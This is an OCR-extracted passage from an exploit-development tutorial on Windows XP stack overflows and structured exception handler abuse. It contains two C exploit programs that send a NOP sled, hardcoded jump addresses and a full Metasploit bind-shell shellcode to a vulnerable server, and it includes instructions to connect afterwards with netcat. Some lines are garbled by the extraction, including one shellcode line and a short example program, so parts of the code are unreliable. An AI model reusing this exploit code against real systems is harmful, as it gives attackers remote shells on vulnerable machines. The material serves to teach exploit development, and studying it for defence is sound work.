``````
73 int tout = 20000;
74 int rcount = 0;
75
76 unsigned short serverPort;
77 char MessageToBeSent[BUFSIZE] = {""};
78
79 WORD version ;
80 version = MAKEWORD(1, 1);
81 WSADATA wsaData;
82
83 // jmp ESP for windows xp sp2
84 //char jmpcode[]="\xED\x1E\x94\x7C";
85
86 // address for jmp EDI for windows xp (NO SP)
87 //77EA855E jmp edi
88 char \text{impcode}[]="\x5E\x85\xEA\x77";
89
90 if(argc != 3)
91 {
92 usage(argv[0]);
93 return CS_ERROR;
94 }
95
96 //wsock32 initialized/started up for usage
97 WSAStartup(version,&wsaData);
98
99 SOCKET clientSocket;
100 clientSocket = socket(AF_INET, SOCK_STREAM, 0);
101
102 if(clientSocket == INVALID_SOCKET)
103 {
104 printf("Socket error!\r\n");
105 closesocket (clientSocket);
106 WSACleanup();
107 return CS_ERROR;
108 }
109
110 //gethostbyname returns a pointer to hostent( a structure which store information
   about a host)
111 struct hostent *srv_ptr;
112 srv_ptr = gethostbyname( argv[1]);
113
114 if( srv_ptr == NULL )
115 {
116 printf("Can't resolve name, %s.\n", argv[1]);
117 WSACleanup();
118 return CS_ERROR;
119 }
120
121 struct sockaddr_in serverSocket;
122
123 serverIP = inet_ntoa (*(struct in_addr *)*srv_ptr->h_addr_list);
124 serverPort = htons(u_short(atoi(argv[2])));
125
126 serverSocket.sin_family = AF_INET;
127 serverSocket.sin_addr.s_addr = inet_addr(serverIP);
128 serverSocket.sin_port = serverPort;
129
130 //Attempt to connect to remote host
``````
131 if (connect(clientSocket, (struct sockaddr *)&serverSocket, sizeof(serverSocket)))
132 {
        133 printf("\nConnection error.\n");
134 return CS_ERROR;
135 }
136
137 memset( MessageToBeSent, NOP, BUFSIZE);
138
139 memcpy( MessageToBeSent + 1200, reverseshell, sizeof(reverseshell)-1);
140 memcpy( MessageToBeSent + 2004, jmpcode, sizeof(jmpcode)-1);
141
142
143
144 // Send data on successful connection, note no limit on argv[3]
145
146 send(clientSocket, MessageToBeSent, strlen(MessageToBeSent), 0);
147 printf("\nMessage Sent\n");
148 char rstring[1024]="";
149
150 int bytesRecv = SOCKET_ERROR;
151
152 //Following while loop, ensures all data has been sent successfully
153
154 while( bytesRecv == SOCKET_ERROR )
155 {
156 bytesRecv = recv( clientSocket, rstring, sizeof(rstring), 0 );
157 if ( bytesRecv == 0 || bytesRecv == WSAECONNRESET )
158 {
159 printf( "\nConnection Closed.\n");
160 break;
161 }
162 }
163
164 closesocket (clientSocket);
165 WSACleanup();
166 return CS_OK;
167 }
```The action performed by the exploit can be reviewed using the debugger on the server. Once the message is copied using stcpy, it can be seen that the NOP sledge starts at 0012EA6C which leads all the way till 0012EF10. The shellcode begins at 0012EF10 and ends into the next NOP sledge which continues from 0012F0A0 all the way till 0012F800. However, in the middle of the second NOP sledge at the address location 0012F234, there is an address stored, 77EA855E. The address 0x77EA855E is the location which has an instruction inside kernel32.dll to perform a "JMP EDI". The reason for the JMP EDI instruction is to make the shellcode jump to the location stored in EDI register.

The addresses for "JMP EDI" and other jump instructions can either be manually searched through using Ollydbg or a Ollydbg plugin (Olly Uni) can be used. The Ollyuni plugin lists different instructions that can be used for either jump or call instructions.

However, it is important to note that with every major patch release, Microsoft updates the kernel32.dll. Thus if the same exploit is attempted on a different patch level of Microsoft Windows XP, the result might not be as expected. To make the code most reliable, it is often recommended to use the JMP instructions provided inside the vulnerable application as the first step then the least updated DLL's and then finally the dlls such as kernel32.dll which are often updated on patches released.

In the next section we will learn how to use the Exception Handler to call our shellcode and gain a command prompt. Using exception handlers is more reliable for exploit development.

### Using / Abusing the Structured Exception Handler.

Before learning to abuse the Exception Handler, let us understand what an Exception Handler is. As we know an exception is a condition that occurs outside the normal flow of a program. There are two kinds of exceptions, the Hardware exceptions and the Software exceptions. SEH handles both the software and hardware exceptions.

Earlier exception handling involved passing the error codes from the function that detected the code to the function that called the sub-function. This chain would continue till a function could finally handle the exception, however, if one of the sub-functions did not handle the error code properly and pass it up the chain, the application would crash.

SEH avoids this dissemination of error codes and handles the error where the error is generated instead of letting it pass up the chain.

Below is an example on a exception that is handled by SEH.

```
1 // ErrorGen.cpp : Defines the entry point for the console application.
2 #include "stdafx.h"
3 int main()
\overline{\mathbf{4}}\mathcal{A}^{\mathcal{A}}5 int a, b;
6
   a = 4 % 2;\mathbf{7}b = 4 / a;8
   \rightarrow
```
The above code when attempted to execute should generate an exception because the value of "a" would be 0 thus attempting to divide 4 by 0 would result in an exception due to divide by 0 error.

Part IV

Page 22 of 28Now that we have a better understanding of what an exception is and how it is generated, we are going to use the exception handler in an attempt to write our exploit. There are many reasons to use the SEH to write an exploit; however I consider the most important reason being able to create a single and more reliable exploit for multiple versions of operating system.

We take the same server application which is vulnerable to the stack overflow and write another version of the exploit using the exception handler. This technique helps us point the ESP very close to the Shellcode, before executing JMP ESP, to ensure that our shellcode is executed without being encountered by other instructions that would crash the application.

```
1 //SEHeXploit.cpp : Defines the entry point for the console application.
2 //port listner starts on port 9191
3 //Shell code has been generated from metasploit.com website.
4
5 #include "stdafx.h"
6 #pragma comment(lib, "wsock32.lib")
7 #include <iostream>
8 #include <windows.h>
9 #include <winsock.h>
10
11 #define NOP 0x90
12 #define CS_ERROR 1
13 #define CS_OK 0
14 #define BUFSIZE 3500
15
16 void usage(char *name)
17 { printf("written by Nish Bhalla <Nish[a-t]securitycompass.com> \nusage: %s
   <Server Host> <Server Port>\nAfter running the exploit nc -vv <Remote IP> 9191\n",
   name);
18 }
19
20
21 void sError(char *str)
22 {
23 MessageBox (NULL, str, "socket Error" ,MB_OK);
24 WSACleanup();
25 }
26
27
28 int main(int argc, char **argv)
29 {
30
31
32 /* win32_bind - Encoded Shellcode [\x00] [ EXITFUNC=process LPORT=9191 Size=399 ]
   http://metasploit.com */
33 unsigned char reverseshell[] =
34 "\xd9\xee\xd9\x74\x24\xf4\x5b\x31\xc9\xb1\x5e\x81\x73\x17\x12\x56"
35 "\xf1\x86\x83\xeb\xfc\xe2\xf4\xee\xbe\xa7\x86\x12\x56\xa2\xd3\x44"
36 "\x01\x7a\xea\x36\x4e\x7a\xc3\x2e\xdd\xa5\x83\x6a\x57\x1b\x0d\x58"
37 "\x4e\x7a\xdc\x32\x57\x1a\x65\x20\x1f\x7a\xb2\x99\x57\x1f\xb7\xed"
38 "\xaa\xc0\x46\xbe\x6e\x11\xf2\x15\x97\x3e\x8b\x13\x91\x1a\x74\x29"
39 "\x2a\xd5\x92\x67\xb7\x7a\xdc\x36\x57\x1a\xe0\x99\x5a\xba\x0d\x48"
40 "\x4a\xf0\x6d\x99\x52\x7a\x87\xfa\xbd\xf3\xb7\xd2\x09\xaf\xdb\x49"
41 "\x94\xf9\x86\x4c\x3c\xc1\xdf\x76\xdd\xe8\x0d\x49\x5a\x7a\xdd\x0e"
42 "\xdd\xea\x0d\x49\x5e\xa2\xee\x9c\x18\xff\x6a\xed\x80\x78\x41\x93"
43 "\xba\xf1\x87\x12\x56\xa6\xd0\x41\xdf\x14\x6e\x35\x56\xf1\x86\x82"
44 "\x57\xf1\x86\xa4\x4f\xe9\x61\xb6\x4f\x81\x6f\xf7\x1f\x77\xcf\xb6"
``````
Part IV
                                                                                  Page 24 of 28
45 "\x4c\x81\x41\xb6\xfb\xdf\x6f\xcb\x5f\x04\x2b\xd9\xbb\x0d\xbd\x45"
46 "\x05\xc3\xd9\x21\x64\xf1\xdd\x9f\x1d\xd1\xd7\xed\x81\x78\x59\x9b"
47 "\x95\x7c\xf3\x06\x3c\xf6\xdf\x43\x05\x0e\xb2\x9d\xa9\xa4\x82\x4b"
48 "\xdf\xf5\x08\xf0\xa4\xda\xa1\x46\xa9\xc6\x79\x47\x66\xc0\x46\x42"
49 "\x06\xa1\xd6\x52\x06\xb1\xd6\xed\x03\xdd\x0f\xd5\x67\x2a\xd5\x41"
50 "\x3e\xf3\x86\x31\xb1\x78\x66\x78\x46\xa1\xd1\xed\x03\xd5\xd5\x45"
51 "\xa9\xa4\xae\x41\x02\xa6\x79\x47\x76\x78\x41\x7a\x15\xbc\xc2\x12"
52 \quad \  \  \, \textcolor{blue}{\textbf{72}} \quad \  \  \, \textcolor{blue}{\textbf{731}} \times 67 \times 31 \times 66 \times 72 \times 5d \times c \times 07 \times 0f \times 02 \times 2d \times 95 \text{''}53 "\xac\x72\x6a\x46\x90\xb5\xa2\x02\x12\x97\x41\x56\x72\xcd\x87\x13"
54 "\xdf\x8d\xa2\x5a\xdf\x8d\xa2\x5e\xdf\x8d\xa2\x42\xdb\xb5\xa2\x02"
55 "\x02\xa1\xd7\x43\x07\xb0\xd7\x5b\x07\xa0\xd5\x43\xa9\x84\x86\x7a"
56 "\x24\x0f\x35\x04\xa9\xa4\x82\xed\x86\x78\x60\xed\x23\xf1\xee\xbf"57 "\x8f\xf4\x48\xed\x03\xf5\x0f\xd1\x3c\x0e\x79\x24\xa9\x22\x79\x67"
58 "\x56\x99\xf8\xca\xb4\x82\x79\x47\x52\xc0\x5d\x41\xa9\x21\x86";
59
60
61 //Declarations
62 char* serverIP;
63
64 int tout = 20000;
65 int rcount = 0;
66
67 unsigned short serverPort;
68 char MessageToBeSent[BUFSIZE] = {""};
69
70 WORD version ;
71 version = \text{MAKEWORD}(1,1);72 WSADATA wsaData;
73
74 char jmpcode[]=
     "\xe7\xc9\xe7\x77\xFB\x7B\xAB\x71\x89\xE1\xFE\xCD\xFE\xCD\xFE\xCD\xFE\xCD\x89\xCC\xFF\
    xE4";
75
76 /*Breaking the JMP CODE array Down
77 \xe7\xc9\xe7\x77
78 Address for the error handler routine which returns to the line below
79 \xFB\x7B\xAB\x71 JMP ESP
80 Address for JMP ESP which points to the next line
81 \x89\xE1 mov ecx, esp
82 ESP is 0012E220
83 \xFE\xCD DEC CH
84 Decrement 8 bit mapping (8-16) bit, Thus ECX would be 0012E120
85 \xFE\xCD DEC CH
86 Decrement 8 bit mapping (8-16) bit, Thus ECX would be 0012E020
87 \xFE\xCD DEC CH
88 Decrement 8 bit mapping (8-16) bit, Thus ECX would be 0012DF20
89 \xFE\xCD DEC CH
90 Decrement 8 bit mapping (8-16) bit, Thus ECX would be 0012DE20
91 \x89\xCC mov esp, ecx
92 Move the address stored in ECX to ESP.
93 \xFF\xE4"; JMP ESP, which now points to 0x0012DE20
94 0x0012DE20 is just before our shellcode
95 */
96 //Functions
97 if(argc != 3)
98 {
       usage(argv[0]);
100 return CS_ERROR;
101 }
102 WSAStartup(version,&wsaData);
``````
103 SOCKET clientSocket;
104 clientSocket = socket(AF_INET, SOCK_STREAM, 0);
105
106 if(clientSocket == INVALID_SOCKET)
107 {
108 printf("Socket error!\r\n");
109 closesocket(clientSocket);<br>110 WSACleanup();
             WSACleanup();
111 111 return CS_ERROR;
112 }
113
114 // Name resolution and assigning to IP
115
116 struct hostent *srv_ptr;
117 srv_ptr = gethostbyname( argv[1]);
118
119 if( srv_ptr == NULL )
120 {
121 printf("Can't resolve name, %s.\n", argv[1]);
122 WSACleanup();
123 return CS_ERROR;
124 }
125
126
127 struct sockaddr_in serverSocket;
128
129 serverIP = inet_ntoa (*(struct in_addr *)*srv_ptr->h_addr_list);
130 serverPort = htons(u_short(atoi(argv[2])));
131
132 serverSocket.sin_family = AF_INET;
133 serverSocket.sin_addr.s_addr = inet_addr(serverIP);
134 serverSocket.sin_port = serverPort;
135
136
